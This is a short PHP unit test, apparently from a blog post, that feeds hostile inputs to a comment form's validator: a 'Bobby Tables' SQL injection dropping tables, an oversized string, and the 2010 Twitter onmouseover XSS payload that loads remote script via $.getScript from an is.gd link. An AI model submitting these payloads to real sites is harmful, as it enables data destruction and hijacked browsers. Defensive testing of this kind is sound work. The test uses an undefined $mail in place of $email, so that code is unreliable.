 The bad stuff
public function badData()
{
return array (
array ('','','',''),
array ("Robert'; DROP TABLES comments; --", '',
'http://xkcd.com/327/','Little Bobby Tables'),
array (str_repeat('x', 100000), '', '', ''),
array ('John Doe', 'jd@example.com',
"http://t.co/@\"style=\"font-size:999999999999px;\"onmouseover=
\"$.getScript('http:\u002f\u002fis.gd\u002ffl9A7')\"/",
'exploit twitter 9/21/2010'),
);
}
/**
* @dataProvider badData
*/
public function testFormRejectsBadData($name, $email, $web, $comment)
{
$data = array (
'name' => $name, 'mail' => $mail, 'web' => $web, 'comment' => $comment,
);
$this->assertFalse($this->_form->isValid($data));
}

